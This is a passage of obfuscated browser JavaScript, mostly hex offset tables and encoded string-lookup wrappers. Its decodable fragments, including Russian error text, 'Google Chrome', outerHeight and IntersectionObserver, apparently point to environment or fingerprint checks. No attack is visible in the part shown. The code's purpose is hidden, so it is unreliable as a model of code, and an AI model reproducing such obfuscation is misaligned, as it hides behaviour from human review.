c,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce31f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39);},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09;},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c;},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a();},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee;},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d;},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d;},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb;},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345;},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return _0x2967b4+_0x5873ec;},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553;},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8;},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3;},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8;},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1;},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e;},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221;},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e);},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d;},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f;},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a;},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540;},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2;},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451;},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799;},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374;},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0;},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce;},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1;},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4;},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6;},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b;},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0;},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e;},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed;},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc;},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac;},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36;},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3;},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return 